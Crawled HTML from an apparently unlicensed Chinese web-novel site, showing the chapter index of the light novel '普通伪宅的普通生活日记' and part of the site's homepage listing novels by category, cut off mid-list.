

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabusw.com/1875060562.html
body_size: 6398
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(终将被遗忘)普通伪宅的普通生活日记最新章节列表_普通伪宅的普通生活日记全本免费阅读 -擦布书屋 </title><meta name="keywords" content="(终将被遗忘)普通伪宅的普通生活日记最新章节列表_普通伪宅的普通生活日记全本免费阅读" /><meta name="description" content="作为一个大龄书虫来说《普通伪宅的普通生活日记》这本书真的很好看！！文笔细腻，人物明非明性格鲜明！最喜欢没有之一！请相信一个有节操的老书虫。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="擦布书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cabusw.com/1875060562.html" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cabusw.com/1875060562.html" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://cabusw.com/1875060562/65.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://cabusw.com/1875060562.html"/><meta property="og:novel:author" content="终将被遗忘"/><meta property="og:novel:read_url" content="https://cabusw.com/1875060562.html"/><meta property="og:novel:book_name" content="普通伪宅的普通生活日记"/><meta property="og:description" content="作为一个大龄书虫来说《普通伪宅的普通生活日记》这本书真的很好看！！文笔细腻，人物明非明性格鲜明！最喜欢没有之一！请相信一个有节操的老书虫。"/><meta property="og:novel:update_time" content="2022-04-29"/><meta property="og:image" content="//cdn.cabusw.com/normal-1875060562-13502.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第67章 六十四章算是带些提示的过度章节比较有用吧 大概 普通伪宅的普通生活日记"/><meta property="og:novel:category" content="轻小说"/><meta property="og:title" content="普通伪宅的普通生活日记"/><script>var FORM_HASH='a9a3992cg9gxdd',xCoverList=[],APP_NAME='擦布书屋',DOMA='cabusw.com',CDNV='318',CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='hk',DIR='/',TJN='tj',TWPC='big5',COOKIE_PRE='5ye09',TJ='Z295ye09',ADN='kk',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cabusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="擦布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">擦布书屋</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">仙侠小说</a></li><li><a href="/category/6_1.html">修真小说</a></li><li><a href="/category/7_1.html">游戏竞技</a></li><li><a href="/category/8_1.html">同人小说</a></li><li><a href="/category/9_1.html">二次元</a></li><li><a href="/category/10_1.html">惊悚小说</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/13_1.html">都市小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/top_1.html">排行小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cabusw.com/1875060562.html" title="普通伪宅的普通生活日记">手机阅读《普通伪宅的普通生活日记》</a></div><a href="/">擦布书屋</a> &gt; <a href="/category/13_1.html">都市小说</a> &gt; <a href="/1875060562.html">普通伪宅的普通生活日记</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cabusw.com/normal-1875060562-13502.jpg?sm" author="终将被遗忘" alt="普通伪宅的普通生活日记" /><span class="b"></span></div><div id="info"><h1>普通伪宅的普通生活日记</h1><p>作者：<a href="/zz/yfme791yeba2oe6UmeObb7eV.html" target="_blank">终将被遗忘</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="8NQ97" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="8NQ97" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1875060562/">TXT下载</a></p><p>更新时间：2022-04-29 22:49:58&nbsp;[共65章] <p>最新：<a href="/1875060562/65.html" title="">第67章 六十四章算是带些提示的过度章节比较有用吧 大概</a></p><div class="clear"></div><div id="intro">作为一个大龄书虫来说《<a href="/j/88mp6h9ndg2n.html">普通伪宅的普通生活日记</a>》这本书真的很好看！！文笔细腻，人物<a href="/zhujiao/eOIee9dKeeOIeV.html">明非明</a>性格鲜明！最喜欢没有之一！请相信一个有节操的老书虫。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/4my3.html" target="_blank" title="电影教师">电影教师</a> (都市小说) 、 <a href="/137230984.html" target="_blank" title="奶妈的秘密情事">奶妈的秘密情事</a> (总裁小说) 、 <a href="/8lHt.html" target="_blank" title="魔戒/魔戒之王/指环王">魔戒/魔戒之王/指环王</a> (武侠小说) 、 <a href="/oV6u.html" target="_blank" title="当年下奶狗变身金主爸爸（1v1甜宠H）">当年下奶狗变身金主爸爸（1v1甜宠H）</a><a href="/showread/GLrLh8p.html" title="餐桌这放镜子,会不会显得房间大" target="_blank">餐桌这放镜子,会不会显得房间大</a> (高辣小说) 、 <a href="/JPGr.html" target="_blank" title="（斗罗同人）带着火影系统逛斗罗">（斗罗同人）带着火影系统逛斗罗</a><a href="/showread/bbv2i0W.html" title="恶毒皇子的夺嫡日常在哪里看" target="_blank">恶毒皇子的夺嫡日常在哪里看</a> (强强小说) 、 <a href="/oUMT.html" target="_blank" title="沙雕师尊每天担心我挂掉">沙雕师尊每天担心我挂掉</a> (强强小说) 、 <a href="/oxLg.html" target="_blank" title="快穿之扑倒男神（H）">快穿之扑倒男神（H）</a> (高辣小说) 、 <a href="/okhx.html" target="_blank" title="【繁】性奴(抵债的女人)">【繁】性奴(抵债的女人)</a><a href="/showread/WgK3VcgD.html" title="相亲spby易柔" target="_blank">相亲spby易柔</a> (高辣小说) 、 <a href="/303562069.html" target="_blank" title="陈牧季婉云">陈牧季婉云</a><a href="/showread/K1bxH30.html" title="立颜氨基酸" target="_blank">立颜氨基酸</a> (兵王小说) 、 <a href="/546786771.html" target="_blank" title="兽世团宠的我又阴了病娇反派们">兽世团宠的我又阴了病娇反派们</a><a href="/showread/yzdzcAD.html" title="足疗小品感动视频全集" target="_blank">足疗小品感动视频全集</a> (科幻空间) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《普通伪宅的普通生活日记》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1875060562/65.html">第67章 六十四章算是带些提示的过度章节比较有用吧 大概</a></dd><dd><a href="/1875060562/64.html">第66章 皮一下，在皮一下</a></dd><dd><a href="/1875060562/63.html">第64章 这字数贼吉利！</a></dd><dd><a href="/1875060562/62.html">第63章 成全你</a></dd><dd><a href="/1875060562/61.html">第62章 无论如何杜尘依旧是杜尘</a></dd><dd><a href="/1875060562/60.html">第61章 是苟不是怂</a></dd><dd><a href="/1875060562/59.html">第60章 纯粹为了自己恶趣味而活着</a></dd><dd><a href="/1875060562/58.html">第59章 啊哈，赶上了呢</a></dd><dd><a href="/1875060562/57.html">第58章 心领神会</a></dd><dd><a href="/1875060562/56.html">第56章 不知道起什么标题了</a></dd><dd><a href="/1875060562/55.html">第55章 这家伙又要搞事！</a></dd><dd><a href="/1875060562/54.html">第54章 演戏的天分</a></dd><dt>《普通伪宅的普通生活日记》 正文 </dt><dd><a href="/1875060562/1.html">第1章 拜尔斯号上不愉快的相见</a></dd><dd><a href="/1875060562/2.html">第2章 你不是我认识的守护蛋！</a></dd><dd><a href="/1875060562/3.html">第3章 明非明从未期待</a></dd><dd><a href="/1875060562/4.html">第4章 少女的名字</a></dd><dd><a href="/1875060562/5.html">第5章 明非明所见的清单</a></dd><dd><a href="/1875060562/6.html">第6章 壕无人性的班级（一）</a></dd><dd><a href="/1875060562/7.html">第7章 这才不是可爱</a></dd><dd><a href="/1875060562/8.html">第8章 王豪夜婷</a></dd><dd><a href="/1875060562/9.html">第9章 暮雨</a></dd><dd><a href="/1875060562/10.html">第10章 石门</a></dd><dd><a href="/1875060562/11.html">第11章 笑颜如花</a></dd><dd><a href="/1875060562/12.html">第12章 安雅和‘陀螺’</a></dd><dd><a href="/1875060562/13.html">第13章 成员（一）</a></dd><dd><a href="/1875060562/14.html">第14章 开始</a></dd><dd><a href="/1875060562/15.html">第15章 杀手？不，你不合格！</a></dd><dd><a href="/1875060562/16.html">第16章 行刑者</a></dd><dd><a href="/1875060562/17.html">第17章 生命体？这是什么鬼！</a></dd><dd><a href="/1875060562/18.html">第18章 普通执事服.改</a></dd><dd><a href="/1875060562/19.html">第19章 完美的执事……靠！</a></dd><dd><a href="/1875060562/20.html">第20章 我，作者，修仙！</a></dd><dd><a href="/1875060562/21.html">第21章 剑如流光，重如山</a></dd><dd><a href="/1875060562/22.html">第22章 某些情况下相当令人困扰的执事</a></dd><dd><a href="/1875060562/23.html">第23章 班级还有……吊车尾</a></dd><dd><a href="/1875060562/24.html">第24章 暂时还未融入班级啊</a></dd><dd><a href="/1875060562/25.html">第25章 乖乖站好</a></dd><dd><a href="/1875060562/26.html">第26章 被赐予蓝姓的人</a></dd><dd><a href="/1875060562/27.html">第27章 ……上面没有写</a></dd><dd><a href="/1875060562/28.html">第28章 生与死，不过瞬间的抉择！</a></dd><dd><a href="/1875060562/29.html">第29章 解决完毕</a></dd><dd><a href="/1875060562/30.html">第30章 你所背负的，如今可以放下了。</a></dd><dd><a href="/1875060562/31.html">第31章 你太麻烦</a></dd><dd><a href="/1875060562/32.html">第33章 时间所代表的 不过是一份另类谎言罢了</a></dd><dd><a href="/1875060562/33.html">第34章 摸两下</a></dd><dd><a href="/1875060562/34.html">第35章 “论泡到美女同事的方法以及如何完美潇洒的抽身离去”</a></dd><dd><a href="/1875060562/35.html">第36章 BOSS</a></dd><dd><a href="/1875060562/36.html">第37章 三人都没有玩过的游戏</a></dd><dd><a href="/1875060562/37.html">第39章 当我没问</a></dd><dd><a href="/1875060562/38.html">第40章 走好，老实人！</a></dd><dd><a href="/1875060562/39.html">第41章 嗯，什么都没有！</a></dd><dd><a href="/1875060562/40.html">第43章 来一个，贼甜！</a></dd><dd><a href="/1875060562/41.html">第44章 不会这么简单</a></dd><dd><a href="/1875060562/42.html">第45章 该走了</a></dd><dd><a href="/1875060562/43.html">第46章 来说一下我的计划……</a></dd><dd><a href="/1875060562/44.html">第47章 我们要怎么做？</a></dd><dd><a href="/1875060562/45.html">第50章 我本生来狂傲，何人胆敢让我低头</a></dd><dd><a href="/1875060562/46.html">第51章 为什么！</a></dd><dd><a href="/1875060562/47.html">第52章 给个机会</a></dd><dd><a href="/1875060562/48.html">第54章 真是智能到让人头疼</a></dd><dd><a href="/1875060562/49.html">第60章 鬼身，佛心。佛心，鬼身！</a></dd><dd><a href="/1875060562/50.html">第61章 夜魅……夜的妩媚？</a></dd><dd><a href="/1875060562/51.html">第62章 决定好，自己的结局了吗！</a></dd><dd><a href="/1875060562/52.html">第63章 我跟你讲，这瓜皮，贼脆！</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1875060562/mulu_1.html">首页</a><a href="/1875060562/mulu_1.html">上一页</a><b>1</b><a href="/1875060562/mulu_2.html">2</a><a href="/1875060562/mulu_2.html">下一页</a><a href="/1875060562/mulu_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1970002739.html" target="_blank" title="凌云之志">凌云之志</a>、 <a href="/showread/voa0igG.html" title="花娇穿晚礼服惊艳登场图片" target="_blank">花娇穿晚礼服惊艳登场图片</a>、 <a href="/4Qc.html" target="_blank" title="修士记">修士记</a>、 <a href="/showread/nNMNcqB.html" title="六吾诗" target="_blank">六吾诗</a>、 <a href="/8EIy.html" target="_blank" title="都市无敌透视">都市无敌透视</a>、 <a href="/showread/36m5zie5.html" title="纵欲返祖小说" target="_blank">纵欲返祖小说</a>、 <a href="/4bru.html" target="_blank" title="如果取代勇者的她">如果取代勇者的她</a>、 <a href="/4Zqc.html" target="_blank" title="论竹马是怎么被吃掉的">论竹马是怎么被吃掉的</a>、 <a href="/571914005.html" target="_blank" title="糟糕，开局变成了一只蚂蚁！">糟糕，开局变成了一只蚂蚁！</a>、 <a href="/2127377283.html" target="_blank" title="九龙抬棺张九阳林婉">九龙抬棺张九阳林婉</a>、 <a href="/1613633351.html" target="_blank" title="荒村">荒村</a>、 <a href="/1360251878.html" target="_blank" title="最强全才">最强全才</a>、 <a href="/1013025307.html" target="_blank" title="斗罗之我的徒弟是教皇">斗罗之我的徒弟是教皇</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 本小说普通伪宅的普通生活日记仅代表作者个人的观点，与擦布书屋的立场无关。 </p><p>⑵ 书友如发现普通伪宅的普通生活日记内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⑶ 如果您发现本小说普通伪宅的普通生活日记最新章节，而擦布书屋又没有更新，请联系我们更新，您的热心是对本站（cabusw.com）最大的支持。 </p><p>⑷ 作者:终将被遗忘所写的《普通伪宅的普通生活日记》为转载作品，普通伪宅的普通生活日记最新章节由网友发布。 </p><p>⑸ 如果您对普通伪宅的普通生活日记作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/j/88mp6h9ndg2n.html">普通伪宅的普通生活日记精彩大结局 现代 终将被遗忘 最新章节列表</a>/<span class="gray">2018-07-21 07:08:26</span></p><p>*. <a href="/j/66mnr2qvlwhg.html">普通伪宅的普通生活日记明非明 在线阅读 免费全文</a>/<span class="gray">2023-02-17 01:19:55</span></p><p>*. <a href="/j/bx6782nbqrh0.html">普通伪宅的普通生活日记 免费全文阅读 明非明 实时更新</a>/<span class="gray">2017-11-20 06:22:44</span></p><p>*. <a href="/1875060562_1593420511.html">普通伪宅的普通生活日记约万字最新章节 精彩无弹窗阅读 终将被遗忘</a>/<span class="gray">2018-12-15 09:45:02</span></p><p>*. <a href="/1875060562_2073474493.html">普通伪宅的普通生活日记精彩大结局 终将被遗忘 明非明 全文免费阅读</a>/<span class="gray">2018-12-30 09:09:58</span></p><p><a href="/1875060562/221.236.196.192.html" class="gray">221.236.196.192</a> / <a href="/1875060562/39.146.34.116.html" class="gray">39.146.34.116</a> / <a href="/1875060562/58.255.68.84.html" class="gray">58.255.68.84</a> / <a href="/1875060562/123.152.142.208.html" class="gray">123.152.142.208</a> / <a href="/1875060562/112.25.66.12.html" class="gray">112.25.66.12</a> / <a href="/1875060562/181.189.43.192.html" class="gray">181.189.43.192</a> / <a href="/1875060562/120.219.198.108.html" class="gray">120.219.198.108</a> / <a href="/1875060562/111.58.2.24.html" class="gray">111.58.2.24</a> / <a href="/1875060562/17.241.219.188.html" class="gray">17.241.219.188</a> / <a href="/1875060562/183.217.179.136.html" class="gray">183.217.179.136</a> / </p></div></div><script src="/click/1875060562"></script><script src="/5ye5v/318.kkz14j"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cabusw.com/">擦布书屋</a>(cabusw.com) All Rights Reserved. <a href="//big5.cabusw.com/1875060562.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/xmailQqtk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="45.604ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabusw.com/?FROM=bjs&u=BJS
body_size: 9248
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>擦布书屋-热门小说应有尽有</title><meta name="keywords" content="擦布书屋|仙侠小说" /><meta name="description" content="擦布书屋是优秀的免费小说网站，拥有海量游戏竞技以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="擦布书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cabusw.com/" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cabusw.com/" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='78dbe290g9gxcu',xCoverList=[],APP_NAME='擦布书屋',DOMA='cabusw.com',CDNV='318',CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='hk',DIR='/',TJN='tj',TWPC='big5',COOKIE_PRE='5ye09',TJ='Z295ye09',ADN='kk',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cabusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="擦布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">擦布书屋</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">仙侠小说</a></li><li><a href="/category/6_1.html">修真小说</a></li><li><a href="/category/7_1.html">游戏竞技</a></li><li><a href="/category/8_1.html">同人小说</a></li><li><a href="/category/9_1.html">二次元</a></li><li><a href="/category/10_1.html">惊悚小说</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/13_1.html">都市小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/top_1.html">排行小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/JFO7.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/q/dn0M.jpg?sm" alt="Omega教官死忠遍地" author="写舟" src="/xload7OQ3.svg" /></a></div><dl><dt><span>写舟</span><a href="/JFO7.html" title="">Omega教官死忠遍地</a></dt><dd>晋江VIP完结 总书评数：5904 当前被收藏数：23724 营养液数：3299 文章积分：391,466,304 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/450801341.html" title=""><img data-lazy="//cdn.cabusw.com/normal-450801341-11492.jpg?sm" alt="少女的诱惑 " author="所有" src="/xload7OQ3.svg" /></a></div><dl><dt><span>所有</span><a href="/450801341.html" title="">少女的诱惑 </a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/454245451.html" title=""><img data-lazy="//cdn.cabusw.com/normal-454245451-1432.jpg?sm" alt="绝宠妖妃：邪王，太闷骚！" author="卡特琳娜" src="/xload7OQ3.svg" /></a></div><dl><dt><span>卡特琳娜</span><a href="/454245451.html" title="">绝宠妖妃：邪王，太闷骚！</a></dt><dd>“爱妃，以后你负责‘生’,我负责‘日’。”司御天把写着“生日快乐”四个字的长寿饼切成四块，把“生”给了她，把“日”留给...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4mx.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/A/Nl5L.jpg?sm" alt="蒋贵妃传" author="苏小凉" src="/xload7OQ3.svg" /></a></div><dl><dt><span>苏小凉</span><a href="/4mx.html" title="">蒋贵妃传</a></dt><dd>从集万千宠爱于一身的嫡长女；到太子府的蒋侧妃，从太子府的宅斗，到后宫之中惊心动魄的宫闱之争；且看堂堂嫡长女如何冲破阻碍...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EQGN.html" title=""><img data-lazy="//cdn.cabusw.com/normal-2120255489-8083.jpg?sm" alt="警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷" author="安漫漫" src="/xload7OQ3.svg" /></a></div><dl><dt><span>安漫漫</span><a href="/EQGN.html" title="">警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷</a></dt><dd>番茄完结 文案： 【双男主！快穿！主受！万人迷！切片！】 初入快穿局，岑郁接到的任务就是扮演各种渣男！ 渣到主角受离开...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EMeQ.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/t/gFUJ.jpg?sm" alt="魇师" author="黎青燃" src="/xload7OQ3.svg" /></a></div><dl><dt><span>黎青燃</span><a href="/EMeQ.html" title="">魇师</a></dt><dd>晋江VIP完结 总总书评数：4096 当前被收藏数：12968 营养液数：9299 文章积分：229,925,472 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现言</span><span class="s2"><a href="/1044779019.html" title="">烈焰情迷</a></span><span class="s5">佚</span></li><li><span class="s1"></span><span class="s2"><a href="/okNo.html" title="">结婚这件小事</a></span><span class="s5">凌伊</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/4hrp.html" title="">修仙传</a></span><span class="s5">归隐</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/J9OW.html" title="">作精小公主在求生恋综爆红</a></span><span class="s5">晓鱼干</span></li><li><span class="s1">历史</span><span class="s2"><a href="/8oqp.html" title="">独宠圣心</a></span><span class="s5">盛世清歌</span></li><li><span class="s1">校园</span><span class="s2"><a href="/Ju6N.html" title="">重回初中做大神</a></span><span class="s5">怅江月</span></li><li><span class="s1">异术</span><span class="s2"><a href="/JNVu.html" title="">极品动漫系统</a></span><span class="s5">我是神经病哈</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/mlL.html" title="">慢穿之一花一世界</a></span><span class="s5">home毒步天下</span></li><li><span class="s1">古典</span><span class="s2"><a href="/2098339027.html" title="">都市按摩师</a></span><span class="s5">冯马</span></li><li><span class="s1">异世</span><span class="s2"><a href="/JjgV.html" title="">（希腊神话同人）被献祭给爱神后[希腊神话]</a></span><span class="s5">旅者的斗篷</span></li><li><span class="s1">都市</span><span class="s2"><a href="/86lW.html" title="">影帝他厌食</a></span><span class="s5">墨沾</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/745590557.html" title="">韩娱超新星</a></span><span class="s5">旧梦御歌</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/7GKc.html" title="">亿万老公的豪宠</a></span><span class="s5">蜗牛星</span></li><li><span class="s1"></span><span class="s2"><a href="/788176564.html" title="">无限穿越之后宫</a></span><span class="s5">天地23</span></li><li><span class="s1">都市</span><span class="s2"><a href="/JF98.html" title="">全星际都以为我是ALPHA</a></span><span class="s5">神肴</span></li><li><span class="s1">励志</span><span class="s2"><a href="/JVjH.html" title="">揽月光[娱乐圈]</a></span><span class="s5">执江子</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/42VQ.html" target="_blank" title="网红全都是妖怪"><img data-lazy="//cdn.cabusw.com/uptu/d/qLk.jpg?sm" alt="网红全都是妖怪" author="不才如仆" /></a></div><dl><dt><a href="/42VQ.html" title="网红全都是妖怪">网红全都是妖怪</a></dt><dd>文案： 经纪人涂绵绵在工作上遭遇变故，心灰意冷回到老家。 一次意外，她收到即将破产的网红公司聘请。 半脚踏进妖怪窝的涂...</dd></dl><div class="clear"></div></div><ul><li><a href="/o8UN.html" title="我用大锅整活带飞全仙门">我用大锅整活带飞全仙门</a>/盐焗大龙虾</li><li><a href="/EQlP.html" title="假夫人揣蛋跑后，高冷妖尊他急了">假夫人揣蛋跑后，高冷妖尊他急了</a>/楼台烟雨中</li><li><a href="/E8hx.html" title="分手后被情敌老板温水煮了">分手后被情敌老板温水煮了</a>/一口芝麻小糊糊</li><li><a href="/1266765869.html" title="仙子别害羞">仙子别害羞</a>/丹墨</li><li><a href="/EJ6X.html" title="病弱师兄也是高危职业！">病弱师兄也是高危职业！</a>/莲折</li><li><a href="/48613047.html" title="团宠福运农家女">团宠福运农家女</a>/简简单单</li><li><a href="/oCIX.html" title="工具龙她不想走剧情">工具龙她不想走剧情</a>/小苍许太</li><li><a href="/ojj4.html" title="星际第一修理工">星际第一修理工</a>/逾九</li><li><a href="/oXb7.html" title="修仙就是这样子的">修仙就是这样子的</a>/凤嘲凰</li><li><a href="/JVPY.html" title="心尖儿上的病美人">心尖儿上的病美人</a>/道玄</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/7URY.html" target="_blank" title="未来之我"><img data-lazy="//cdn.cabusw.com/uptu/T/Gce.jpg?sm" alt="未来之我" author="离合ing" /></a></div><dl><dt><a href="/7URY.html" title="未来之我">未来之我</a></dt><dd>每个人都有自己的未来，我也有未来的自己。我原来只是一修真星球上的一个不起眼的小乞丐，却因为一次意外来到了一个叫做地球的...</dd></dl><div class="clear"></div></div><ul><li><a href="/49tw.html" title="女神养成计划">女神养成计划</a>/风魂</li><li><a href="/4o1N.html" title="108妖刀">108妖刀</a>/醉玲珑</li><li><a href="/646582641.html" title="疯狂小鞋匠">疯狂小鞋匠</a>/霖菡</li><li><a href="/JC8C.html" title="师尊他又乖又软">师尊他又乖又软</a>/吃蛋糕的鬼</li><li><a href="/obwe.html" title="穿书后我捡到了主角受">穿书后我捡到了主角受</a>/飞禽走兽</li><li><a href="/8E3E.html" title="江公子今天不开车">江公子今天不开车</a>/发呆的樱桃子</li><li><a href="/717776375.html" title="洪荒之我在西游签到">洪荒之我在西游签到</a>/签到成神</li><li><a href="/pPq.html" title="洪荒封神">洪荒封神</a>/十翼</li><li><a href="/J0Jd.html" title="攻略偏执反派翻车了[穿书]">攻略偏执反派翻车了[穿书]</a>/月东庭</li><li><a href="/479109537.html" title="模拟修仙：我能固化天赋">模拟修仙：我能固化天赋</a>/老实的牛</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/oElc.html" target="_blank" title="请求对线！[电竞]"><img data-lazy="//cdn.cabusw.com/uptu/r/eueh.jpg?sm" alt="请求对线！[电竞]" author="殷熵" /></a></div><dl><dt><a href="/oElc.html" title="请求对线！[电竞]">请求对线！[电竞]</a></dt><dd>晋江VIP完结 总书评数：4992 当前被收藏数：13019 营养液数：8121 文章积分：241,445,072 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/JgW.html" title="网游之修道歧路">网游之修道歧路</a>/便衣</li><li><a href="/osC8.html" title="公路求生，我有提示系统">公路求生，我有提示系统</a>/碳酸鱼雷</li><li><a href="/JF8W.html" title="娇宠八零小媳妇">娇宠八零小媳妇</a>/萧枝惜</li><li><a href="/1538065301.html" title="系统之当软妹子穿成BOSS">系统之当软妹子穿成BOSS</a>/伶人歌</li><li><a href="/7FQU.html" title="（BG/综漫同人）再见，亚丝娜">（BG/综漫同人）再见，亚丝娜</a>/薄光满溢</li><li><a href="/o9Nb.html" 